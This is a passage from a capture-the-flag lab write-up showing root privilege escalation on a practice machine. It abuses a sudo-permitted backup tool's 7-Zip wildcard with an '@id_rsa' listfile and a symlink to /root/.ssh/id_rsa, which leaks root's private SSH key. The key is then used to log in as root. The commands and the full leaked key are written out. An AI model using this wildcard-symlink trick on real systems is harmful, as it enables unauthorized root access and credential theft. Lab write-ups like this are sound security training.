
Where I can see what actually happens, it prints those things and depending on the option, it executes one function or another. I will focus on the backupWebContent() to see what it actually does by double clicking on it:

There is an important vulnerability here. I can’t insert my input but it’s using a wildcard to zip all the contents of /var/www/html so I can put a symlink there to /root/.ssh/id_rsa for example and see its contents. I will do that:
xander@usage:~$ touch /var/www/html/@id_rsa
xander@usage:~$ ln -s -f /root/.ssh/id_rsa /var/www/html/id_rsa
xander@usage:~$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1

7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7513 32-Core Processor                 (A00F11),ASM,AES-NI)

Open archive: /var/backups/project.zip
--
Path = /var/backups/project.zip
Type = zip
Physical Size = 54840426

Scanning the drive:

WARNING: No more files
-----BEGIN OPENSSH PRIVATE KEY-----


WARNING: No more files
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW


WARNING: No more files
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi


WARNING: No more files
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q


WARNING: No more files
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs


WARNING: No more files
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM=


WARNING: No more files
-----END OPENSSH PRIVATE KEY-----

2984 folders, 17973 files, 113885261 bytes (109 MiB)

Updating archive: /var/backups/project.zip

Items to compress: 20957


Files read from disk: 17973
Archive size: 54841836 bytes (53 MiB)

Scan WARNINGS for files and folders:

-----BEGIN OPENSSH PRIVATE KEY----- : No more files
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW : No more files
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi : No more files
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q : No more files
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs : No more files
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM= : No more files
-----END OPENSSH PRIVATE KEY----- : No more files
----------------
Scan WARNINGS: 7
And I see root’s id_rsa in the output, so I will write it into a file and ssh as root:
❯ cat id_rsa
───────┬────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
       │ File: id_rsa
───────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
   1   │ -----BEGIN OPENSSH PRIVATE KEY-----
   2   │ b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
   3   │ QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi
   4   │ QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q
   5   │ AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs
   6   │ H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM=
   7   │ -----END OPENSSH PRIVATE KEY-----
───────┴────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
❯ chmod 600 id_rsa
❯ ssh -i id_rsa root@10.10.11.18
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)
<..SNIP..>


Last login: Mon Apr  8 13:17:47 2024 from 10.10.14.40
root@usage:~#
And I have access as root! Now I can see the final root.txt:
root@usage:~# cat root.txt
e9****************************7c